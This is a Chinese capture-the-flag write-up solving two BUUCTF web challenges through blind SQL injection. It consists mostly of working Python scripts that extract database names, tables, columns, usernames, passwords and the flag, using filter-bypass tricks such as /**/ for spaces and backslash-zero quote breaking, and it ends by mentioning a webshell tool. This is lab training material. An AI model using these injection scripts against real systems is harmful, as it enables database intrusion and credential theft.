BUUCTF_WEB_20201017
WEB-[WUSTCTF2020]颜值成绩查询

拿到页面后输入1,2,3进行试探,均返回不同的结果,手工检查,发现令stunum = if(length(database())>1,1,0)时,页面变化了

令stunum = if(length(database())>3,1,0)时,页面提示用户不存在说明存在布尔盲注!

在爆表的过程中,发现输入的空格被过滤掉了,但是没关系,可以使用/**/来代替空格
import requests
s=requests.session()
flag = ''
for i in range(1,50):
for j in '{qwertyuiopasdfghjklzxcvbnm_@#$%^&*()_+=-0123456789,./?|}':
url="http://101.200.53.102:10114/?stunum=if((select(substr(group_concat(table_name),{},1))from/**/information_schema.tables/**/where/**/table_schema=database())='{}',1,2)".format(i,j)
c = s.get(url ,timeout=3)
#print c.text
if 'Hi admin' in c.text:
flag += j
print(flag)
break
# -*- coding: utf-8 -*-
#version:python3.8
import requests
import time
url = "http://50b55ad8-0cdd-4839-b114-0132938a82ae.node3.buuoj.cn/?stunum=1"
res = ''
for i in range(1,50):
print(i)
left = 31
right = 127
mid = left + ((right - left)>>1)
while left < right:
#payload = "^(ascii(substr(database(),{},1))>{})".format(i,mid)
#payload = "^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='ctf'),{},1))>{})".format(i,mid)
#payload = "^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name)='flag'),{},1))>{})".format(i,mid)
payload = "^(ascii(substr((select(value)from(flag)),{},1))>{})".format(i,mid)
r = requests.get(url=url+payload)
if r.status_code == 429:
print('too fast')
time.sleep(1)
if 'Hi admin, your score is: 100' not in r.text:
left = mid + 1
elif 'Hi admin, your score is: 100' in r.text:
right = mid
mid = left + ((right-left)>>1)
if mid == 31 or mid == 127:
break
res += chr(mid)
print(str(mid),res)
flag{825d8bea-daad-4bdb-9802-97872c411737}
WEB-[CISCN2019 总决赛 Day2 Web1]Easyweb

得到一共目录image.php.bak

addslashes()函数,这个函数会把特殊的字符转义。比如:单引号会被转义成',斜杠会转义为\.第十行的str_replace会把"\0","%00","\'","'"中的任意一个替换成空。我们可根据这个绕过当传入id=\0时,就会在 查询语句处改变sql语句。即:select * from images where id=' ' or path='+{$path}'所以我们可以在path处注入我们的新语句,由于没有查询结果回显,所以此处是盲注。
爆数据库名长度。
import requests
url = "http://8fd7a79f-9b3c-4c4b-9d03-c8e1b7006a3a.node3.buuoj.cn/image.php?id=\\0&path=or 1="
for i in range(30):
payload = "if(length(database())=%d,1,-1)%%23" % (i)
#print(url+payload)
r = requests.get(url+payload)
if b"JFIF" in r.content :
print(i)
爆数据库名字为:ciscnfinal
import requests
url = "http://8fd7a79f-9b3c-4c4b-9d03-c8e1b7006a3a.node3.buuoj.cn/image.php?id=\\0&path=or 1="
result = ""
last = "tmp" #用于判断可不可以终止
i = 0
while( result != last ):
i = i + 1
head=32
tail=127
while( head < tail ):
mid = (head + tail) >> 1
payload = "if(ascii(substr(database(),%d,1))>%d,1,-1)%%23"%(i,mid)
# print(url+payload)
r = requests.get(url+payload)
if b"JFIF" in r.content :
head = mid + 1
else:
tail = mid
last = result
if chr(head)!=" ":
result += chr(head)
print(result)
爆数据表的表名,记得看一下名字里包不包括源码泄露的images表,可以作为你的脚本正确性验证。有: images,users
import requests
url = "http://8fd7a79f-9b3c-4c4b-9d03-c8e1b7006a3a.node3.buuoj.cn/image.php?id=\\0&path=or 1="
result = ""
last="tmp"
i=0
while( last != result ):
i=i+1
head=32
tail=127
while head < tail :
mid = ( head + tail ) >> 1
payload = "if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database() ),%d,1))>%d,1,-1)%%23"%(i,mid)
#print(url+payload)
r = requests.get(url+payload)
if b"JFIF" in r.content :
head = mid + 1
else:
tail = mid
last = result
if chr(head)!=' ' :
result += chr(head)
print(result)
爆数据表的列,爆列的时候注意,因为过滤了双单引号,且我们没有函数了,所以此时要把表明转成16进制hex(“users”) = 0x7573657273为:username,password
import requests
url = "http://3fe6495a-a056-4420-9b4a-d5d5ff38b64d.node3.buuoj.cn/image.php?id=\\0&path=or 1="
result = ""
last="tmp"
i=0
while( last != result ):
i=i+1
head=32
tail=127
while( head < tail ):
mid = ( head + tail ) >> 1
payload = "if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name=0x7573657273 ),%d,1))>%d,1,-1)%%23"%(i,mid)
r = requests.get(url+payload)
if b"JFIF" in r.content :
head = mid + 1
else:
tail = mid
last = result
if(chr(head)!=' '):
result += chr(head)
print(result)
爆username字段admin
import requests
url = "http://3fe6495a-a056-4420-9b4a-d5d5ff38b64d.node3.buuoj.cn/image.php?id=\\0&path=or 1="
result = ""
last="tmp"
i=0
while( last != result ):
i=i+1
head=32
tail=127
while( head < tail ):
mid = ( head + tail ) >> 1
payload = "if(ascii(substr((select group_concat(username) from ciscnfinal.users ),%d,1))>%d,1,-1)%%23"%(i,mid)
r = requests.get(url+payload)
if b"JFIF" in r.content :
head = mid + 1
else:
tail = mid
last = result
if(chr(head)!=' '):
result += chr(head)
print(result)
爆username字段password
import requests
url = "http://3fe6495a-a056-4420-9b4a-d5d5ff38b64d.node3.buuoj.cn/image.php?id=\\0&path=or 1="
result = ""
last="tmp"
i=0
while( last != result ):
i=i+1
head=32
tail=127
while( head < tail ):
mid = ( head + tail ) >> 1
payload = "if(ascii(substr((select group_concat(passowrd) from ciscnfinal.users ),%d,1))>%d,1,-1)%%23"%(i,mid)
r = requests.get(url+payload)
if b"JFIF" in r.content :
head = mid + 1
else:
tail = mid
last = result
if(chr(head)!=' '):
result += chr(head)
print(result)

连接蚁剑寻找flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号